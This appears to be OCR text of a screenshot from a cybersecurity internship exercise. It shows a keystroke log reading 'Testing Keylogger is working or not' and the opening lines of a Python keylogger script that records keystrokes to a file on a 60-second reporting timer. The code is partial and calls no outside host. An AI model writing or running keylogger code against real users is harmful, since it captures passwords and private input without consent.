 grep_1611752
cipher.txt
flag
File
Edit
View
30/09/2024 23:23:14 - T
30/09/2024 23:23:14 - [RIGHT SHIFT]
30/09/2024 23:23:15 - e
30/09/2024 23:23:15 - s
30/09/2024 23:23:16 - t
30/09/2024 23:23:16 - i
30/09/2024 23:23:17 - n
30/09/2024 23:23:17 - g
30/09/2024 23:23:18 -
30/09/2024 23:23:19 - K
30/09/2024 23:23:19 - [RIGHT SHIFT]
30/09/2024 23:23:20 - e
30/09/2024 23:23:21 - y
30/09/2024 23:23:21 -
30/09/2024 23:23:22 - l
30/09/2024 23:23:22 - o
30/09/2024 23:23:22 - g
30/09/2024 23:23:22 - g
30/09/2024 23:23:22 - e
30/09/2024 23:23:23 - r
30/09/2024 23:23:23 -
30/09/2024 23:23:23 - i
30/09/2024 23:23:24 - s
30/09/2024 23:23:24 -
30/09/2024 23:23:25 - w
30/09/2024 23:23:25 - o
30/09/2024 23:23:26 - r
30/09/2024 23:23:26 - k
30/09/2024 23:23:26 - i
30/09/2024 23:23:27 - n
30/09/2024 23:23:27 - g
30/09/2024 23:23:27 -
30/09/2024 23:23:28 - o
30/09/2024 23:23:28 - r
30/09/2024 23:23:28 -
30/09/2024 23:23:29 - n
30/09/2024 23:23:29 - o
30/09/2024 23:23:30 - t
30/09/2024 23:23:33 - [LEFT]
Ln 1, Col 1
1,488 characters
100%
Windows (CRLF)
UTF-8
View
Go
keylogger
kelogger.py
kelogger.py > ...
1 import keyboard # type: ignore
2 import os
3 from threading import Timer
4 from datetime import datetime
5
6 SEND_REPORT_EVERY = 60 # seconds
7
8 class SimpleKeylogger:
9 def __init__(self, interval, log_file_name):
10 self.interval = interval
11 self.log_file_name = self.get_unique_filename(log_file_name)
12 self.log_file_path = os.path.join(os.getcwd(), self.log_file_name)
13 self.log = ""
14 self.timer = None
15
16 def get_unique_filename(self, base_filename):
17 """Check if the log file exists and find a unique name if necessary."""
18 if not os.path.exists(base_filename):
19 return base_filename
20 else:
21 # If "keylog.txt" exists, start looking for "keylog1.txt", "keylog2.txt", etc.
22 i = 1
PROBLEMS 10
OUTPUT
DEBUG CONSOLE
TERMINAL
PORTS
Code
PS C:\Users\Suraj Sah\Documents\Cyber security internship\keylogger> python -u "c:\Users\Suraj Sah\Documents\Cyber security inter
nship\keylogger\kelogger.py"
Stopping keylogger...
PS C:\Users\Suraj Sah\Documents\Cyber security internship\keylogger>
Ln 1, Col 1
Spaces: 4
UTF-8
CRLF
{} Python
3.12.4 64-bit
Go Live
Quokka
10 Spell
1
25°C
Haze
Search
49
E
ENG
IN
23:25
30-09-2024